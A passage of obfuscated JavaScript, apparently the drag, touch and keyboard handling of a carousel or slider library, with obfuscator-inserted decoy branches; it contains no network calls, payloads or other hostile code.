_0x2a0da9(_0x511d99,_0x268f8d-431,_0x24e245-68,_0x24e245-125)}if(_0x5e6c26[_0x58f5f3(-221,-1104,-47,-1425)](_0x5e6c26[_0x58f5f3(726,1895,-148,-686)],_0x5e6c26.gJmbR)){var _0x26b72a,_0x21bd07=_0x1030f3[_0x5f3d33(843,2665,1703,2192)];_0x3a283f=_0x26b72a=!_0x21bd07,_0x536d6c=_0x21bd07==="free"}else return _0x32e1b5[_0x5f3d33(5879,4382,3184,3150)](_0x524d08,_0x4cfb48,_0x2bb7e3)}function _0x419d60(_0x16a5cc){var _0x26d879={zGMJD:_0x4bab76[_0x56ef87(4e3,3067,2536,4912)],zosUk:function(_0x4555e9,_0x5645c3){function _0x5a42f9(_0x1799d1,_0x29144b,_0x43a8c0,_0x3c7c20){return _0x56ef87(_0x3c7c20,_0x43a8c0-299,_0x43a8c0-352,_0x3c7c20-176)}return _0x4bab76[_0x5a42f9(5485,3023,3987,2030)](_0x4555e9,_0x5645c3)},NDKPE:_0x4bab76[_0x579856(2443,2420,784,-1124)],PmvEK:_0x4bab76[_0x579856(763,2123,1345,2469)],RQaUK:_0x56ef87(2966,2662,3621,3888)+_0x56ef87(1220,414,339,1485)};function _0x579856(_0x9ef9db,_0x3e3de6,_0x464429,_0x6451eb){return _0x45181a(_0x464429-172,_0x3e3de6-114,_0x9ef9db,_0x6451eb-288)}function _0x56ef87(_0x30926b,_0x2e2045,_0x4daf93,_0x56e084){return _0x45181a(_0x2e2045- -474,_0x2e2045-161,_0x30926b,_0x56e084-294)}if(_0x4bab76[_0x56ef87(3449,1765,915,3409)](_0x4bab76[_0x579856(1515,1619,853,-50)],_0x4bab76.JXuxm)){var _0x3cbd66=_0x4bab76[_0x56ef87(1552,2630,1196,2087)](_0x2478b2,_0x2efdf7,_0x20636f,_0x4de9b5._o);_0x879597[_0x2667f0]=_0x3cbd66,_0x3cbd66[_0x56ef87(1084,474,2105,-774)]&&_0x3cbd66[_0x579856(2096,217,1120,2281)]()}else if(_0x4bfe1d=!1,!_0x3a283f)if(_0x4bab76[_0x56ef87(3003,1765,2483,992)](_0x4bab76[_0x579856(5028,4719,3735,3858)],"akgSZ")){var _0x5ed686,_0x268475,_0xd74cd6=_0x4bab76[_0x579856(3008,6135,4334,5922)](_0x4f8c72,_0x16a5cc);if(_0x5ed686=_0x16a5cc[_0x579856(3243,3958,3013,3313)],_0x268475=_0x1030f3[_0x56ef87(3612,2096,871,3910)],!_0x4bab76[_0x56ef87(-9,161,459,904)](_0x584e71,_0x5ed686,_0x4bab76[_0x579856(1133,4121,2857,3829)](_0x4bab76[_0x579856(914,1112,2857,4520)](_0x4bab76.lPdEE(".",_0x338b47),_0x4bab76.voabV),_0x51cbb7))&&(!_0x268475||!_0x4bab76.RKsRq(_0x584e71,_0x5ed686,_0x268475))&&(_0xd74cd6||!_0x16a5cc[_0x56ef87(1539,872,1614,2357)]))if(_0x47d2e5[_0x579856(1943,212,1425,2377)]())_0x4bab76.bLLMi(_0x4bab76.ojUFX,_0x56ef87(-1208,809,724,-955))?(typeof _0x1ed4c6==_0x26d879[_0x56ef87(2203,3179,2809,4231)]&&_0x26d879[_0x56ef87(-455,1136,3078,1192)](_0xfc4ab9,_0x388232?this[_0x56ef87(1267,1107,1925,1941)+_0x579856(1845,2578,3585,3788)]:null),this[_0x579856(5026,5043,3477,4182)+_0x56ef87(-1117,193,1406,255)]["removeAttr"+_0x579856(628,801,1696,2270)](_0x26d879[_0x579856(617,79,1861,561)]),_0x10e2f2[_0x56ef87(-180,1689,1664,3522)][_0x56ef87(5312,3579,5207,4007)+_0x579856(3943,3470,4401,3429)](_0x26d879.PmvEK,this[_0x56ef87(1901,1106,615,-6)+_0x56ef87(-1988,14,346,1606)]),_0x335302[_0x56ef87(1619,1689,1933,3613)][_0x56ef87(-682,1243,-630,-720)][_0x579856(4456,4541,2783,4093)](_0x26d879[_0x56ef87(-1494,-218,-1259,-499)])):_0x4bab76[_0x579856(-658,-445,807,2763)](_0x54f39b,_0x16a5cc,!0);else if(_0x4bab76[_0x56ef87(2720,1031,246,580)](_0x4bab76[_0x579856(4730,2417,3410,2826)],_0x4bab76.CGzQi))this[_0x56ef87(4923,3658,2535,4462)]=this[_0x56ef87(452,1296,428,1799)+"tor"](_0x4bab76.rEZOJ),this[_0x56ef87(2876,1313,815,1186)+_0x56ef87(3293,2277,1030,1725)](),this[_0x579856(4546,4370,4304,5462)].style["transition"+_0x579856(2299,5877,4122,3846)]=_0x4bab76[_0x56ef87(2690,899,1869,2867)];else for(var _0x463913=_0x4bab76[_0x579856(4281,4187,4425,5586)][_0x56ef87(2667,3804,3677,3016)]("|"),_0x52b901=1*-1115+-8461+9576;;){switch(_0x463913[_0x52b901++]){case"0":_0x236070=_0xd74cd6?_0x9f20c7:window;continue;case"1":_0x78bdc5=_0x18cd90.is([9340+4668*-2,648+-1*-9989+-5316*2]);continue;case"2":_0xd7ace2[_0x579856(4513,2288,3728,3700)]();continue;case"3":_0x4bab76.zhoew(_0x29000e,_0x236070,_0x1e7267,_0x125472,_0x3145d7);continue;case"4":_0x30bd51(_0x16a5cc);continue;case"5":_0x4fa334[_0x56ef87(1052,3082,5072,2891)]();continue;case"6":_0x4bab76[_0x579856(966,1314,1106,170)](_0x29000e,_0x236070,_0x2a10af,_0xdca992,_0x3145d7);continue;case"7":_0x409294=null;continue}break}}else _0x4e547c.addListener(_0x233c71)}function _0x125472(_0xca8667){function _0x17299c(_0x28aa1d,_0x48b547,_0xaa4e12,_0x2120a2){return _0x2a0da9(_0x2120a2,_0x48b547-446,_0xaa4e12-91,_0xaa4e12-349)}var _0x4736bf={xgenR:function(_0x46fc73,_0x12a79e){function _0x136e42(_0x39941c,_0x2e8384,_0x16ed95,_0x4c356b){return _0x1d57(_0x4c356b- -648,_0x2e8384)}return _0x5e6c26[_0x136e42(2614,3460,2041,2031)](_0x46fc73,_0x12a79e)},zYKRW:_0x5e6c26[_0x1302e4(-752,994,2889,1214)],hAJEW:function(_0x4c7641,_0x9361ae){function _0x44ac94(_0x4c2504,_0x39831f,_0x28e0ca,_0x50dbf7){return _0x1302e4(_0x28e0ca,_0x39831f-49,_0x28e0ca-299,_0x50dbf7-402)}return _0x5e6c26[_0x44ac94(-1562,-1297,-1309,477)](_0x4c7641,_0x9361ae)},Zhpsj:function(_0x5788d0,_0x290ba4){function _0x3ed4ee(_0x390031,_0x44b16f,_0xb3ddbb,_0x5b4cad){return _0x1302e4(_0x5b4cad,_0x44b16f-219,_0xb3ddbb-425,_0x390031-1480)}return _0x5e6c26[_0x3ed4ee(2285,736,4038,1038)](_0x5788d0,_0x290ba4)},AzDKH:function(_0xaacd2d,_0x5c1fdf,_0x3d55e0,_0x4160d3){function _0x5c05be(_0x5f4589,_0x2c27cb,_0x4ea40d,_0x55e7c9){return _0x1302e4(_0x2c27cb,_0x2c27cb-393,_0x4ea40d-190,_0x55e7c9-125)}return _0x5e6c26[_0x5c05be(2947,1387,4082,2546)](_0xaacd2d,_0x5c1fdf,_0x3d55e0,_0x4160d3)},zfmXv:_0x1302e4(1630,4738,1389,3169),BikKn:function(_0x34e821,_0x5e7b5f,_0x32cef0){function _0x412fa4(_0x385538,_0x139c03,_0x1ff16f,_0x483430){return _0x17299c(_0x385538-359,_0x139c03-226,_0x385538-1484,_0x1ff16f)}return _0x5e6c26[_0x412fa4(3571,4297,4651,5255)](_0x34e821,_0x5e7b5f,_0x32cef0)},bXEKL:function(_0x4f114e,_0x44078d){function _0x315c8c(_0x1fdff6,_0x44d11d,_0x35c68f,_0x482758){return _0x17299c(_0x1fdff6-208,_0x44d11d-458,_0x35c68f-858,_0x44d11d)}return _0x5e6c26[_0x315c8c(3079,3700,4640,6375)](_0x4f114e,_0x44078d)}};!_0x18cd90.is(-2899+-1*2003+4908)&&(_0x5e6c26[_0x1302e4(2e3,125,1678,234)](_0x5e6c26[_0x17299c(1367,1548,1996,3507)],_0x1302e4(3930,3577,1260,2208))?_0x4de368():(_0x18cd90[_0x1302e4(3256,4265,4310,3257)](13*-313+-2354+6429),_0x5e6c26.gDslB(_0x378e9d,"drag")));function _0x1302e4(_0x4c3364,_0x4ba31c,_0x169308,_0x380c20){return _0x45181a(_0x380c20- -635,_0x4ba31c-110,_0x4c3364,_0x380c20-402)}if(_0xca8667[_0x17299c(1502,1369,3336,4314)])if(_0x5e6c26[_0x1302e4(-259,1667,2070,1179)]!==_0x5e6c26[_0x17299c(4865,5008,3378,3330)])if(_0x78bdc5){_0xd7ace2[_0x1302e4(3688,2753,1615,3275)](_0x5e6c26[_0x17299c(1242,-26,662,1128)](_0x81b17a,(_0x2b93e1=_0x5e6c26[_0x1302e4(-242,-1951,231,75)](_0x137322,_0xca8667),_0x5e6c26[_0x1302e4(1105,2884,832,1946)](_0x2b93e1,_0x5077e3&&_0x2ed2c8.is(_0x1e3428)?2*-3991+6144+1843:1))));var _0x23af3e,_0x12041c,_0x432885,_0x5c22d9,_0x3732ac,_0x4439fe,_0x2b93e1,_0x2c21da=_0x56814d(_0xca8667)>-13*-713+8891+-17960,_0x551139=_0x5077e3!==(_0x5077e3=_0x310297());_0x5e6c26[_0x17299c(2220,1081,1686,3722)](_0x2c21da,_0x551139)&&_0x5e6c26[_0x1302e4(2221,3603,3240,2648)](_0x30bd51,_0xca8667),_0x4bfe1d=!0,_0x5e6c26[_0x17299c(1073,1101,96,644)](_0x378e9d,_0x1302e4(4302,3041,4092,2476)),_0x5e6c26[_0x17299c(4252,4035,3342,2020)](_0x54f39b,_0xca8667)}else _0x23af3e=_0xca8667,_0x5e6c26[_0x17299c(2070,3360,2514,3431)](_0x5e6c26[_0x17299c(-78,1781,92,-949)](_0x4d253a,_0x5e6c26[_0x1302e4(784,643,1025,2337)](_0x137322,_0x23af3e)),_0x5e6c26[_0x1302e4(2839,861,-833,1120)](_0x4d253a,_0x5e6c26[_0x17299c(4174,4701,3374,4930)](_0x137322,_0x23af3e,!0)))&&(_0x5e6c26[_0x17299c(977,157,1203,1359)](_0x5e6c26[_0x1302e4(1992,1364,-873,240)],_0x5e6c26[_0x1302e4(1063,2954,2847,2246)])?(_0x152230.id=_0x4736bf[_0x17299c(273,-828,384,-362)](_0x4736bf[_0x17299c(1883,2125,384,1064)](_0x164501.id,_0x4736bf[_0x1302e4(819,1219,-363,1483)]),_0x4736bf[_0x17299c(2455,2783,995,1511)](_0x599c14,_0x4736bf[_0x1302e4(1581,3871,3960,2248)](_0x48cf06,1*-7649+-9457+17107*1))),_0x4736bf[_0x1302e4(1529,3313,1746,2220)](_0x176c32,_0x159f50,_0x12971d,_0x349548?_0x4736bf[_0x1302e4(714,874,487,-349)]:_0x1302e4(2593,2951,3095,2745)),_0x37eb3e(_0x222082,_0x59367e,_0x4cfa1b[_0x1302e4(1165,411,894,-292)]),_0x4736bf.AzDKH(_0x361307,_0x580a47,_0x297589,_0x439d8a||_0x4736bf[_0x1302e4(4454,2293,5079,3620)](_0x405ec0,_0x41288a[_0x17299c(2660,310,1368,2340)],[_0x4736bf[_0x1302e4(-762,1716,-1133,238)](_0x188c90,7*-917+5699+-721*-1),_0x41b1a3.length]))):(_0x12041c=_0xca8667,_0x432885=_0x1030f3[_0x17299c(1658,4413,2788,2479)+_0x17299c(4697,4156,2734,1604)],_0x5c22d9=_0x5e6c26[_0x1302e4(1632,990,-595,674)](_0x247ca0,_0x432885),_0x3732ac=_0x5c22d9&&_0x432885[_0x1302e4(-589,-329,2388,1448)]||0,_0x4439fe=(_0x5c22d9?_0x432885[_0x17299c(2325,1943,779,2057)]:+_0x432885)||623*-11+-5886+-1159*-11,_0x78bdc5=_0x5e6c26[_0x1302e4(1387,-1517,-336,177)](_0x4d253a,_0x5e6c26[_0x17299c(1545,3266,1605,3295)](_0x137322,_0x12041c))>(_0x5e6c26[_0x17299c(-665,1151,173,-663)](_0x4f8c72,_0x12041c)?_0x4439fe:_0x3732ac),_0x5e6c26[_0x17299c(2811,3130,3357,2468)](_0x54f39b,_0xca8667)));else return}function _0x2a0da9(_0x381efb,_0x2e01b7,_0x25c700,_0x17bd05){return _0x3c948a(_0x381efb-117,_0x2e01b7-399,_0x381efb,_0x17bd05- -1868)}function _0xdca992(_0x1054f2){var _0x144fd9={dDxEu:_0x4bab76[_0x2ee515(3072,2570,3128,2058)],gjKzM:function(_0x3cb843,_0x390e47){function _0x28e9d4(_0x1d34bd,_0x2fa68f,_0x287dd9,_0x4e12b8){return _0x2ee515(_0x1d34bd-292,_0x1d34bd,_0x287dd9- -274,_0x4e12b8-299)}return _0x4bab76[_0x28e9d4(4683,1953,3093,4234)](_0x3cb843,_0x390e47)},URkSu:_0x4bab76[_0x2ee515(-151,2978,1667,758)],ztwFD:function(_0x591736,_0x4f481d,_0x31273a){return _0x591736(_0x4f481d,_0x31273a)},rSfhG:function(_0x44bbac,_0x1c3190){function _0x2f1f0f(_0x4ac239,_0x2d2f14,_0x49b41b,_0x369797){return _0x11cb57(_0x4ac239-236,_0x2d2f14-72,_0x369797,_0x369797-7)}return _0x4bab76[_0x2f1f0f(-456,963,2372,1935)](_0x44bbac,_0x1c3190)},lQdRe:_0x4bab76.CZsiL,ZbJHE:function(_0x31cbcf,_0x2c519e){function _0x1bdaf5(_0xe7b3a1,_0x1d0881,_0xd842d1,_0x20a411){return _0x2ee515(_0xe7b3a1-267,_0x20a411,_0xd842d1- -965,_0x20a411-48)}return _0x4bab76[_0x1bdaf5(3532,5216,4210,2998)](_0x31cbcf,_0x2c519e)},Mifck:_0x11cb57(3046,3546,5393,2785),fYZwN:_0x4bab76.YfEeX},_0x32d26f;function _0x11cb57(_0x51f950,_0x2e62bc,_0x2e102d,_0x38c5fd){return _0x45181a(_0x2e62bc- -422,_0x2e62bc-400,_0x2e102d,_0x38c5fd-258)}var _0x157afe,_0x99cdfd,_0x3ff5c5;function _0x2ee515(_0x4c1648,_0x40621c,_0x464e6a,_0x4428c5){return _0x45181a(_0x464e6a-1128,_0x40621c-216,_0x40621c,_0x4428c5-465)}var _0x2ac69c;if(_0x18cd90.is(6)&&(_0x18cd90[_0x11cb57(5495,3470,3001,3560)](-7665+-4*-1910+28),_0x378e9d(_0x11cb57(1798,1892,2902,2344))),_0x78bdc5)if(_0x4bab76[_0x11cb57(2354,2423,1715,3170)]===_0x4bab76[_0x11cb57(2256,2423,1738,3333)]){if(_0x157afe=_0x99cdfd=function(_0x5708e4){var _0x26f933={oXQJo:function(_0xde9948,_0x35715a){function _0x3cd27a(_0x595ed5,_0xbe3da3,_0x3beee6,_0x3cc7c6){return _0x1d57(_0xbe3da3- -745,_0x3beee6)}return _0x4bab76[_0x3cd27a(-656,-247,301,-533)](_0xde9948,_0x35715a)},WbiOr:function(_0x17bfcc,_0x3a2b2d,_0x1364d2){return _0x17bfcc(_0x3a2b2d,_0x1364d2)}};function _0xb3a427(_0x572e33,_0x3d0eda,_0x5d0f9c,_0x71a130){return _0x11cb57(_0x572e33-497,_0x572e33- -37,_0x5d0f9c,_0x71a130-380)}function _0x3adf52(_0x2e3397,_0x153d31,_0x59f1fe,_0x2428c6){return _0x2ee515(_0x2e3397-347,_0x2428c6,_0x153d31- -951,_0x2428c6-381)}if(_0x2ed2c8.is(_0x288fec)||!_0x5077e3)if(_0x4bab76.bLLMi(_0x4bab76[_0x3adf52(5622,3692,3547,4196)],_0x4bab76[_0x3adf52(5050,3692,5622,1680)])){var _0x15e079=_0x56814d(_0x5708e4);if(_0x15e079&&_0x15e079<200){if(_0x4bab76[_0xb3a427(1780,2217,365,49)](_0xb3a427(998,2278,680,-786),_0xb3a427(1687,1986,3374,1186)))return _0x4bab76.GwWxX(_0x137322,_0x5708e4)/_0x15e079;_0x3c9d6[_0x3adf52(-782,798,1718,122)+"te"](_0x144fd9[_0xb3a427(1745,1669,639,198)],"")}}else return _0x26f933.WbiOr(_0xf5da,_0x4f5120,function(_0x5aa780){function _0x5317f6(_0x5b128b,_0x3f1e2e,_0x4eb91e,_0xc134a9){return _0x3adf52(_0x5b128b-284,_0x3f1e2e- -869,_0x4eb91e-139,_0x4eb91e)}function _0x160207(_0x23d764,_0x154b13,_0x309f0f,_0x47265a){return _0x3adf52(_0x23d764-208,_0x309f0f- -469,_0x309f0f-26,_0x47265a)}_0x5e7d7e=_0x469f8b[_0x160207(4212,1321,2890,1304)]("%s",_0x26f933[_0x160207(1491,4459,3183,1541)]("",_0x5aa780))}),_0x16716f;return 0}(_0x32d26f=_0x1054f2),_0x3ff5c5=_0x3f220f()+_0x4bab76[_0x11cb57(-616,1063,1122,-253)](_0x4bab76[_0x11cb57(-1479,139,-1378,-1787)](_0x38c943,_0x157afe),_0x4bab76[_0x2ee515(909,230,1763,2809)](_0x50e0c5,_0x4bab76[_0x2ee515(1097,1716,1689,1223)](_0x4d253a,_0x157afe)*(_0x1030f3[_0x11cb57(511,856,1944,-505)]||2*-841+-419*14+6*1358),_0x536d6c?1/0:_0x4bab76[_0x11cb57(2068,2960,3940,3414)](_0x5dd88c.Layout[_0x2ee515(2514,5156,3621,4107)](),_0x1030f3[_0x11cb57(2284,439,-880,2389)+_0x11cb57(1717,698,-1235,127)]||1))),_0x2ac69c=_0x1030f3.rewind&&_0x1030f3[_0x2ee515(3196,5678,4001,5292)+"ag"],_0x4bab76.GwWxX(_0x395707,!1),_0x536d6c)_0x47d2e5.scroll(_0x3ff5c5,269*-24+-9248+15704,_0x1030f3.snap);else if(_0x2ed2c8.is(_0x36274e))_0x47d2e5.go(_0x4bab76[_0x2ee515(3385,4159,2177,3174)](_0x4bab76[_0x2ee515(1701,2410,1689,2705)](_0x340710,_0x4bab76[_0x11cb57(1261,1288,-208,1507)](_0x38c943,_0x99cdfd)),3783+3783*-1)?_0x2ac69c?"<":"-":_0x2ac69c?">":"+");else if(_0x2ed2c8.is(_0x1e3428)&&_0x5077e3&&_0x2ac69c)if(_0x4bab76.fvdLE(_0x4bab76[_0x11cb57(5280,3649,4465,4281)],_0x11cb57(-1105,285,2084,-1595)))_0x47d2e5.go(_0x4bab76.PpKeB(_0x310297,!0)?">":"<");else{var _0xd5ae3f={CrFYv:function(_0x58bae4,_0x207ad3){return _0x144fd9.gjKzM(_0x58bae4,_0x207ad3)},ADfGf:_0x144fd9[_0x2ee515(6412,4414,4946,5364)],WsGHG:function(_0x2b692d,_0x2c1724,_0x56bf62){function _0x5a2cfd(_0x5e99ec,_0x2b1178,_0x4ee5e0,_0x14a2db){return _0x11cb57(_0x5e99ec-326,_0x14a2db-602,_0x5e99ec,_0x14a2db-443)}return _0x144fd9[_0x5a2cfd(2259,-633,3145,1381)](_0x2b692d,_0x2c1724,_0x56bf62)}};(_0x374e32?_0x144fd9[_0x2ee515(1500,4352,2504,708)](_0x2ef6e8,_0x4e4a30)[_0x11cb57(2443,426,-1411,-1441)]():_0x144fd9[_0x2ee515(464,3946,2504,833)](_0x4b9978,_0x14d152))[_0x11cb57(1479,2396,3046,2390)](function(_0x3ef027){function _0x23c6c3(_0x243fcd,_0x4a426d,_0x390a55,_0x1384e0){return _0x2ee515(_0x243fcd-205,_0x4a426d,_0x390a55- -1313,_0x1384e0-425)}function _0x1792f9(_0x554a90,_0x3a0ae8,_0x378a48,_0x5f5328){return _0x2ee515(_0x554a90-47,_0x554a90,_0x5f5328- -138,_0x5f5328-49)}_0xd5ae3f[_0x23c6c3(725,-64,995,266)](_0x3ef027,_0xd5ae3f[_0x23c6c3(-37,-564,109,600)])&&_0xd5ae3f[_0x23c6c3(-6,1439,2031,2671)](_0x1d739f,_0x34c632[_0x3ef027],_0x3ef027)})}else _0x47d2e5.go(_0x47d2e5[_0x11cb57(2118,3110,3637,3448)](_0x3ff5c5),!0);_0x4bab76[_0x11cb57(132,891,-122,2534)](_0x395707,!0),_0x54f39b(_0x1054f2)}else{let _0x1c29b0=_0x26f713[_0x11cb57(2273,2969,1408,4634)]["actionOnIn"+_0x11cb57(-46,1308,295,457)];_0x1c29b0===_0x144fd9[_0x11cb57(-1943,-111,1232,1001)]?(_0x33e31a[_0x11cb57(-342,843,2223,444)][_0x2ee515(791,2406,2280,3340)](),_0x35eb56[_0x2ee515(2214,4362,2845,2347)][_0x11cb57(174,2189,2673,3144)](_0x2ee515(3225,4010,5209,5537)+_0x11cb57(260,1721,2376,121)+_0x2ee515(2871,1136,1526,2715))):_0x144fd9[_0x2ee515(617,2218,2143,2533)](_0x1c29b0,_0x144fd9[_0x11cb57(1539,1014,-1,2190)])&&(_0x5f0f2d.video[_0x2ee515(3374,4945,5361,6695)]=!0,_0x412616[_0x11cb57(307,1295,-732,2328)][_0x11cb57(1070,2382,2393,3899)](_0x144fd9[_0x11cb57(1369,420,72,-1571)]))}_0x4bab76[_0x11cb57(930,2682,3075,4126)](_0x30351b,_0x236070,_0x1e7267,_0x125472),_0x4bab76[_0x11cb57(1855,2478,2319,2361)](_0x30351b,_0x236070,_0x2a10af,_0xdca992),_0x78bdc5=!1}function _0x4abe9f(_0xd7d9f6){function _0x8652df(_0x144d0b,_0x478729,_0x3e4692,_0x508d2b){return _0x45181a(_0x478729- -180,_0x478729-78,_0x144d0b,_0x508d2b-410)}_0x4bab76[_0x8652df(2653,3140,1505,1682)](!_0x3a283f,_0x4bfe1d)&&_0x54f39b(_0xd7d9f6,!0)}function _0x30bd51(_0x3c81e0){var _0x3d259e={njmoI:function(_0x106e09,_0x56aa75){function _0x1a1822(_0xcadff0,_0x16654c,_0x104778,_0x23f852){return _0x1d57(_0x23f852-810,_0x104778)}return _0x4bab76[_0x1a1822(4404,1787,2388,3685)](_0x106e09,_0x56aa75)}};function _0x915c3a(_0x51378d,_0x421c53,_0x145237,_0xb306b7){return _0x2a0da9(_0xb306b7,_0x421c53-189,_0x145237-219,_0x51378d-646)}function _0x16fb6c(_0x53d8f7,_0x3b5c3d,_0x4688ea,_0x5d44c8){return _0x45181a(_0x5d44c8- -261,_0x3b5c3d-77,_0x4688ea,_0x5d44c8-68)}if(_0x4bab76[_0x16fb6c(4561,4078,2941,3784)](_0x4bab76[_0x16fb6c(-432,1399,232,156)],_0x16fb6c(3680,3536,5314,3892)))return _0x3d259e[_0x16fb6c(1500,1778,5194,3337)](_0x273cc9+_0x5245a2,_0x5cb93e)||-3402+6*567;_0x409294=_0x2afc20,_0x2afc20=_0x3c81e0,_0x81b17a=_0x3f220f()}function _0x137322(_0x57bafc,_0x21fa4a){function _0x6df54e(_0x451b31,_0x5a4169,_0x530522,_0x5cd58b){return _0x45181a(_0x451b31-507,_0x5a4169-408,_0x5a4169,_0x5cd58b-149)}function _0x4d27db(_0x5b67e7,_0x487013,_0x42ba8b,_0x1bb891){return _0x45181a(_0x1bb891- -746,_0x487013-150,_0x42ba8b,_0x1bb891-209)}return _0x5e6c26[_0x6df54e(934,1460,2834,2579)](_0x49226a,_0x57bafc,_0x21fa4a)-_0x5e6c26[_0x6df54e(4274,5251,6050,5918)](_0x49226a,_0x38e2dc(_0x57bafc),_0x21fa4a)}function _0x56814d(_0x2d87cd){return _0x25df24(_0x2d87cd)-_0x5e6c26.Gcgwt(_0x25df24,_0x5e6c26.tozoz(_0x38e2dc,_0x2d87cd))}function _0x38e2dc(_0x50876d){function _0x9b28b5(_0x2a58d4,_0x35488a,_0x1a565e,_0x2b1772){return _0x2a0da9(_0x2a58d4,_0x35488a-18,_0x1a565e-108,_0x2b1772-814)}function _0x58c5dc(_0x41c389,_0x76e5cd,_0x52c422,_0x17c6b4){return _0x2a0da9(_0x76e5cd,_0x76e5cd-437,_0x52c422-42,_0x52c422-526)}var _0x4fa954={XXswl:function(_0xe8f03c,_0x5878ba,_0x81a4ce,_0x3199bd){function _0x2cb851(_0xcaff26,_0x53a794,_0x598800,_0x4baa39){return _0x1d57(_0xcaff26-67,_0x53a794)}return _0x4bab76[_0x2cb851(636,-154,-444,-1396)](_0xe8f03c,_0x5878ba,_0x81a4ce,_0x3199bd)},oItVz:function(_0x39aa50,_0x2ee9c1,_0x47b136,_0x49da64){function _0x11e650(_0x3e1316,_0x3384bb,_0x5946c2,_0x3e3254){return _0x1d57(_0x3384bb-879,_0x5946c2)}return _0x4bab76[_0x11e650(253,1262,1567,1534)](_0x39aa50,_0x2ee9c1,_0x47b136,_0x49da64)}};if(_0x4bab76[_0x9b28b5(3105,3186,2429,4117)]("ADeSb",_0x9b28b5(4886,3979,4333,3539)))return _0x4bab76[_0x58c5dc(2510,3347,2129,1004)](_0x2afc20,_0x50876d)&&_0x409294||_0x2afc20;var _0x2e8383=_0x236d95[_0x9b28b5(1063,-63,1864,1418)];_0x596089(_0x2e8383,_0x2b0acc),_0x4fa954[_0x9b28b5(2728,-27,-357,1586)](_0x2379f7,_0x2e8383,_0x13bcc2,!0),_0x4fa954[_0x58c5dc(4153,3355,3215,1971)](_0x10ab62,_0x2e8383,_0x206fe7,"")}function _0x49226a(_0x632831,_0x2b9073){function _0x5ecfc1(_0x3d8c9f,_0x362893,_0x4a6c3f,_0x42c105){return _0x45181a(_0x42c105-591,_0x362893-124,_0x362893,_0x42c105-38)}function _0x3a4922(_0x10f017,_0x268334,_0x32099b,_0x24415b){return _0x45181a(_0x10f017-700,_0x268334-20,_0x268334,_0x24415b-119)}return _0x3a4922(4865,5494,5565,3166)!=="JNyti"?!_0x5986f6[_0x5ecfc1(2830,3918,5218,4098)]:(_0x4bab76[_0x5ecfc1(5867,4625,4386,3878)](_0x4f8c72,_0x632831)?_0x632831.changedTouches[0]:_0x632831)[_0x4bab76[_0x3a4922(3074,3114,3011,2201)]+_0x4bab76[_0x3a4922(1261,-693,2958,1980)](_0x5f220f,_0x2b9073?"Y":"X")]}function _0x4f8c72(_0x4be273){function _0x262c76(_0x5164fa,_0x32cefa,_0x6abf42,_0x10c1e5){return _0x45181a(_0x10c1e5- -555,_0x32cefa-149,_0x32cefa,_0x10c1e5-432)}var _0x2faea1={};_0x2faea1[_0x262c76(2086,2582,2681,2427)]=_0x262c76(371,-906,-730,1136);function _0x34761f(_0x3bfd6f,_0x58ef00,_0x421126,_0x494c5b){return _0x2a0da9(_0x58ef00,_0x58ef00-93,_0x421126-255,_0x421126-131)}var _0x481ac6=_0x2faea1;if(_0x4bab76[_0x34761f(3426,4234,3436,5174)](_0x4bab76[_0x262c76(58,3784,1581,1791)],_0x4bab76.msmDS))_0x26fd95["addEventLi"+_0x262c76(3017,1868,1799,3663)](_0x481ac6[_0x262c76(1232,2448,1522,2427)],this.handleFieldInput);else return typeof TouchEvent!=_0x4bab76.kWTOh&&_0x4bab76.IxoVx(_0x4be273,TouchEvent)}function _0x154aea(){return _0x78bdc5}function _0x11a336(_0x43388f){function _0x2789bf(_0x5681e8,_0x1ff6d9,_0x49f2e3,_0x482004){return _0x2a0da9(_0x482004,_0x1ff6d9-21,_0x49f2e3-243,_0x49f2e3-620)}function _0x5002b8(_0x4598d6,_0x49f2b5,_0x3a3eb2,_0x288b3b){return _0x45181a(_0x49f2b5- -510,_0x49f2b5-127,_0x4598d6,_0x288b3b-310)}_0x4bab76[_0x5002b8(4612,3287,1992,1667)](_0x4bab76[_0x2789bf(2744,3364,3039,1047)],_0x5002b8(3527,2948,3921,4577))?_0x3a283f=_0x43388f:this[_0x5002b8(229,262,-1225,-485)+"nu"](_0x165ba7)}return{mount:function(){var _0x50f380=(_0x2fc6d7(2345,3541,5057,2489)+"4").split("|");function _0x2fc6d7(_0xfad2fe,_0x3dc2a8,_0x391dff,_0xf18f1e){return _0x2a0da9(_0x391dff,_0x3dc2a8-105,_0x391dff-445,_0x3dc2a8-160)}var _0x179ca7=0;function _0x47bb5a(_0x275546,_0x102323,_0x129144,_0x1d681f){return _0x45181a(_0x275546-501,_0x102323-428,_0x1d681f,_0x1d681f-360)}for(;;){switch(_0x50f380[_0x179ca7++]){case"0":var _0x102edb={};_0x102edb[_0x47bb5a(1361,-444,556,361)]=!0,_0x5e6c26[_0x2fc6d7(5485,3444,3410,3872)](_0x29000e,_0x9f20c7,_0x5e6c26.jiAsA,_0x4abe9f,_0x102edb);continue;case"1":_0x5e6c26[_0x47bb5a(2723,1929,3553,2961)](_0x29000e,_0x9f20c7,_0x5e6c26[_0x47bb5a(1416,1569,1466,2520)],_0x54f39b);continue;case"2":_0x29000e(_0x9f20c7,_0x1e7267,_0x512322,_0x3145d7);continue;case"3":_0x5e6c26[_0x47bb5a(750,560,2786,1281)](_0x29000e,_0x9f20c7,_0x2a10af,_0x512322,_0x3145d7);continue;case"4":_0x5e6c26[_0x2fc6d7(1061,2064,2600,167)](_0x163b5e,[_0x52061f,_0x4f7ceb],_0x336e28);continue;case"5":_0x5e6c26[_0x47bb5a(4527,4820,5891,6114)](_0x29000e,_0x9f20c7,_0x1ef737,_0x419d60,_0x3145d7);continue}break}},disable:_0x11a336,isDragging:_0x154aea}},Keyboard:function(_0x599257,_0x4a337b,_0x12a353){var _0x1a69c9={GWIQu:function(_0x2409a6,_0x391d96,_0x9c17fe){return _0x5e6c26.dHapp(_0x2409a6,_0x391d96,_0x9c17fe)},Jerml:function(_0x3aeb61,_0x1d2be4){return _0x3aeb61(_0x1d2be4)},avvjz:_0x5e6c26[_0x3eb598(2848,4923,5576,4140)]};function _0x3eb598(_0x287d3f,_0x35bcd8,_0x19d7cf,_0x15b8b4){return _0x4b0756(_0x15b8b4-1459,_0x19d7cf,_0x19d7cf-222,_0x15b8b4-455)}var 